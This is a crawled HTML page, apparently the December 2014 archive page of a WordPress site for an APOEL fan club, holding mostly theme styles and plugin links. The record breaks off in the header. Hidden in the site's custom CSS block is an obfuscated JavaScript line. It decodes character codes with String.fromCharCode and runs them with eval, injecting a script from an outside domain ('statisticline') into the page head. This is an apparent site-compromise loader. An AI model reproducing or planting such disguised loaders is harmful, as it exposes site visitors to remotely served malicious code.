

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apoelpartidarios.com/2014/12/05/
body_size: 18487
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>05/12/2014 - FAN CLUB APOEL PARTIDARIOS</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="05/12/2014 - FAN CLUB APOEL PARTIDARIOS" />
	<meta property="og:url" content="https://apoelpartidarios.com/2014/12/05/" />
	<meta property="og:site_name" content="FAN CLUB APOEL PARTIDARIOS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://apoelpartidarios.com/2014/12/05/","url":"https://apoelpartidarios.com/2014/12/05/","name":"05/12/2014 - FAN CLUB APOEL PARTIDARIOS","isPartOf":{"@id":"https://apoelpartidarios.com/#website"},"primaryImageOfPage":{"@id":"https://apoelpartidarios.com/2014/12/05/#primaryimage"},"image":{"@id":"https://apoelpartidarios.com/2014/12/05/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","breadcrumb":{"@id":"https://apoelpartidarios.com/2014/12/05/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/2014/12/05/#primaryimage","url":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","width":2560,"height":1387},{"@type":"BreadcrumbList","@id":"https://apoelpartidarios.com/2014/12/05/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apoelpartidarios.com/"},{"@type":"ListItem","position":2,"name":"Archives for 05/12/2014"}]},{"@type":"WebSite","@id":"https://apoelpartidarios.com/#website","url":"https://apoelpartidarios.com/","name":"FAN CLUB APOEL PARTIDARIOS","description":"ΛΕΣΧΗ ΦΙΛΩΝ ΑΠΟΕΛ ΠΕΡΙΦΕΡΕΙΑΣ ΠΑΛΑΙΟΜΕΤΟΧΟΥ","publisher":{"@id":"https://apoelpartidarios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apoelpartidarios.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://apoelpartidarios.com/#organization","name":"FAN CLUB APOEL PARTIDARIOS","url":"https://apoelpartidarios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/logo/image/","url":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","width":1600,"height":320,"caption":"FAN CLUB APOEL PARTIDARIOS"},"image":{"@id":"https://apoelpartidarios.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Feed" href="https://apoelpartidarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Comments Feed" href="https://apoelpartidarios.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apoelpartidarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=590a88849596d75c9781fdf55337d4bb"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://apoelpartidarios.com/wp-includes/css/dist/block-library/style.min.css?ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.13' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.12.11' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-16405-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16405.css?ver=1706017488' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/frontend.min.css?ver=2.7.14' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/global.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-9.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16250-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16250.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16220-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16220.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<link rel="https://api.w.org/" href="https://apoelpartidarios.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apoelpartidarios.com/xmlrpc.php?rsd" />

        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="generator" content="Site Kit by Google 1.118.0" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="me" href="https://twitter.com/apoelpartidario"><meta name="twitter:widgets:theme" content="dark"><meta name="twitter:widgets:link-color" content="#ffffff"><meta name="twitter:widgets:border-color" content="#000000"><meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Day: December 5, 2014"><meta name="twitter:site" content="@apoelpartidario">
		<style id="wp-custom-css">
			a:hover {text-decoration:none;}var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		</head>
<body class="archive date wp-custom-logo elementor-default elementor-kit-16405">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-6570695 elementor-hidden-tablet elementor-hidden-phone elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6570695" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
